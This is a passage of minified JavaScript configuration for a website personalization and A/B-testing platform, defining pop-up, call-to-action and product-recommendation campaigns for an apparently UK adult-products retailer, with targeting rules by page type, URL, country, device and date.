Type",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[76],conds:[{id:14730009,audDisjCondId:14218249,includeUrlParams:!0,parameter:1,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545637,experiment:1516268,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[32],objectType:5,status:"ACTIVE",variations:{101661098:{cssCode:"",htmlCode:"",jsCode:t[77],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[76],conds:[{id:14730008,audDisjCondId:14218248,includeUrlParams:!0,parameter:0,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545636,experiment:1516267,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[78],objectType:5,status:"ACTIVE",variations:{101661096:{cssCode:"",htmlCode:"",jsCode:t[79],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"User Type",subType:"action",placements:[]},1195415:{internal:!1,showOnce:!0,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:"ESU pop up",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:14782930,audDisjCondId:14262807,includeUrlParams:!0,parameter:1709828,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:14782932,audDisjCondId:14262809,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:14793018,audDisjCondId:14272094,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15107425,audDisjCondId:14546003,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15114212,audDisjCondId:14552032,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17087562,audDisjCondId:16330971,includeUrlParams:!0,parameter:0,selectParameter:"1764914400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14782931,audDisjCondId:14262808,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],smartObject:{id:1563430,background:0,closing:2,delay:0,duration:-1,experiment:1521488,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[80],objectType:3,opacity:.6,position:0,status:"ACTIVE",variations:{101711782:{hash:t[81],name:t[7]}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"ESU pop up",subType:"action",placements:[]},1206728:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[82],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:14998412,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:t[83],selectMethod:t[5]},{id:15103199,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:14998465,audDisjCondId:14454056,includeUrlParams:!0,parameter:0,selectParameter:"1694678400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14998413,audDisjCondId:14454013,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1634877,experiment:1543509,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:"CTA%20test",objectType:5,status:"ACTIVE",variations:{101910128:{cssCode:t[85],htmlCode:"",jsCode:"",name:t[84],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[82],subType:"action",placements:[]},1217323:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[86],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[87],selectMethod:t[88]}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19343262,audDisjCondId:18289559,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[87],selectMethod:t[88]}]}],smartObject:{id:1704957,experiment:1564450,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102089641:{cssCode:"",htmlCode:"",jsCode:t[89],name:t[7],params:t[90],resources:t[20],renderType:"html"}},width:1200,dependencies:{context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[86],subType:"action",placements:[]},1222158:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[200],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[201],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[202],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[202],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[202],selectMethod:"equals"}]}],smartObject:{id:1736861,experiment:1573015,experimentMode:"manual",gaControlGroupMethod:"no_action",height:667,name:t[203],objectType:0,status:"ACTIVE",variations:{102171184:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[204],params:t[208],resources:t[12],renderType:"rcom"},102171185:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863732:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[209],params:t[213],resources:t[12],renderType:"rcom"}},width:360,dependencies:{dyid:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[200],subType:"tag",placements:[]},1232261:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[215],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[216],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:4314215566,audDisjCondId:6789236945,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:4314215566,audDisjCondId:6789236945,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930057,audDisjCondId:15275421,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905802,audDisjCondId:15252670,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146063,audDisjCondId:19848846,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146062,audDisjCondId:19848845,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891341,experiment:1617550,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Sex%20Toys",objectType:0,status:"DRAFT",variations:{102571968:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:"Sex%20Toys",params:t[220],resources:t[12],renderType:"rcom"},102571969:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865881:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[221],params:t[222],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930058,audDisjCondId:15275422,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905805,audDisjCondId:15252673,includeUrlParams:!1,selectParameter:t[223],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146065,audDisjCondId:19848848,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146064,audDisjCondId:19848847,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891342,experiment:1617551,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Lube",objectType:0,status:"DRAFT",variations:{102571970:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:"Lube",params:t[220],resources:t[12],renderType:"rcom"},102571971:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930059,audDisjCondId:15275423,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905808,audDisjCondId:15252676,includeUrlParams:!1,selectParameter:t[224],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146067,audDisjCondId:19848850,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146066,audDisjCondId:19848849,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891343,experiment:1617553,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Bondage",objectType:0,status:"DRAFT",variations:{102571972:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:"Bondage",params:t[220],resources:t[12],renderType:"rcom"},102571973:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865882:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[225],params:t[222],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930060,audDisjCondId:15275424,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15904708,audDisjCondId:15251638,includeUrlParams:!1,selectParameter:t[226],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146061,audDisjCondId:19848844,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146060,audDisjCondId:19848843,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1819547,experiment:1595198,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Gifts",objectType:0,status:"DRAFT",variations:{102381678:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:"Gifts",params:t[220],resources:t[12],renderType:"rcom"},102381679:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[214],subType:"tag",placements:[]},1235352:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[91],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1837963,experiment:1601134,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102431464:{cssCode:"",htmlCode:"",jsCode:t[93],name:t[92],params:t[94],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[91],subType:"action",placements:[]},1238994:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[95],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15784634,audDisjCondId:15142048,includeUrlParams:!1,selectParameter:t[96],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15784635,audDisjCondId:15142049,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15784636,audDisjCondId:15142050,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:15784637,audDisjCondId:15142051,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1861426,background:0,closing:2,delay:0,duration:-1,experiment:1608332,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102494069:{hash:t[97],name:t[98]},102494070:{hash:t[99],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[95],subType:"action",placements:[]},1240539:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[100],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15817988,audDisjCondId:15172905,includeUrlParams:!1,selectParameter:t[96],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15817989,audDisjCondId:15172906,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15817990,audDisjCondId:15172907,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:15817991,audDisjCondId:15172908,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1871437,background:0,closing:2,delay:0,duration:-1,experiment:1611403,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102519702:{hash:t[101],name:t[98]},102519703:{hash:t[102],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[100],subType:"action",placements:[]},1260534:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[104],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1999448,experiment:1651616,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102852982:{cssCode:"",htmlCode:"",jsCode:t[93],name:t[105],params:t[106],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[103],subType:"action",placements:[]},1274461:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[107],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20623705,audDisjCondId:19377854,includeUrlParams:!1,selectParameter:t[108],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2080997,experiment:1677331,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103062125:{cssCode:"",htmlCode:"",jsCode:t[109],name:t[7],params:t[110],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[107],subType:"action",placements:[]},1282030:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[227],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131880,experiment:1692333,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187610:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[7],params:t[228],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[227],subType:"tag",placements:[]},1282031:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[229],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131884,experiment:1692334,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187618:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[7],params:t[230],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[229],subType:"tag",placements:[]},1290289:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[232],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[233],inIframe:!1,repeats:200,delay:50,pageContext:"category",conditions:[{ttw:0,condType:"_PageType",conds:[{id:5922418032,audDisjCondId:9743097737,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:5922418032,audDisjCondId:9743097737,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035722,audDisjCondId:19748466,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192668,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:20192669,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:20192670,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[234],selectMethod:"contains"},{id:20192671,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[235],selectMethod:"contains"},{id:20192672,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[236],selectMethod:"contains"},{id:20192673,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[237],selectMethod:"contains"},{id:20192674,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[238],selectMethod:"contains"},{id:20192675,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[239],selectMethod:"contains"},{id:20192676,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[240],selectMethod:"contains"},{id:20192677,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:20192678,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[241],selectMethod:"contains"},{id:20225688,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[242],selectMethod:"contains"},{id:20225689,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[243],selectMethod:"contains"}]}],smartObject:{id:2885032,experiment:1930082,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[244],objectType:0,status:"ACTIVE",variations:{105293992:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[245],params:t[246],resources:t[12],renderType:"rcom"},105293993:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293994:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[247],params:t[248],r